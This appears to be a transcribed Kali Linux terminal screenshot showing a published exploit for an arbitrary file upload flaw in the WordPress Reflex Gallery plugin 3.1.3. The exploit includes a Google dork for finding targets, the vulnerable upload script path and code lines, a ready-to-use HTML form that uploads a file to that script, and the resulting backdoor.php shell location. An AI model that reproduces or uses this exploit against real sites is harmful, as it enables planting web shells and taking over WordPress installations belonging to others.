 1 2 3 4 5 9:50
akanksha@kali: ~/Desktop
Session Actions Edit View Help
┌──(akanksha㉿kali)-[~/Desktop]
└─$ cat 36374.txt
# Exploit Title: Wordpress Plugin Reflex Gallery - Arbitrary File Upload
# Google Dork: inurl:wp-content/plugins/reflex-gallery/
# Date: 08.03.2015
# Exploit Author: CrashBandicot @DosPerl
# Vendor Homepage: https://wordpress.org/plugins/reflex-gallery/
# Software Link: https://downloads.wordpress.org/plugin/reflex-gallery.zip
# Version: 3.1.3 (Last)
# Tested on: Windows
# p0C : http://i.imgur.com/mj8yADU.png
# Path : wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php
# add Month and Year in GET for Folder of Shell ./wp-content/uploads/" .$_GET['Year'].'/'.$_GET['Month']. "
Vulnerable File : php.php
50.      if(!move_uploaded_file($_FILES['qqfile']['tmp_name'], $path)){
173.         $result = $uploader->handleUpload('../../../../../uploads/'.$_GET['Year'].'/'.$_GET['Month'].'/');
# Exploit :
<form method="POST" action="http://127.0.0.1:1337/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03" enctype="multipart
/form-data" >
    <input type="file" name="qqfile"><br>
    <input type="submit" name="Submit" value="Pwn!">
</form>
# Shell Path : http://127.0.0.1:1337/wordpress/wp-content/uploads/2015/03/backdoor.php